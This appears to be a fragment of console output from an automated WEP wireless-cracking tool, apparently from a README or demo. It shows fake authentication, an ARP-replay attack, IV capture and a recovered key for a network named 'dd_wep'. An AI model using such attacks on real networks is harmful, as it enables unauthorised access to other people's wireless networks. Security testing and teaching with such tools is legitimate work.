 [+] 1 target selected.
[0:10:00] preparing attack "dd_wep" (00:06:25:9A:A9:C6)
[0:10:00] attempting fake authentication (1/5)... success!
[0:10:00] attacking "dd_wep" via arp-replay attack
[0:08:47] started cracking (over 10000 ivs)
[0:08:41] captured 15358 ivs @ 700 iv/sec
[0:08:41] cracked dd_wep (00:06:25:9A:A9:C6)! key: "0BB7DB2882"
[+] 1 attack completed:
[+] 1/1 WEP attacks succeeded
cracked dd_wep (00:06:25:9A:A9:C6), key: "0BB7DB2882"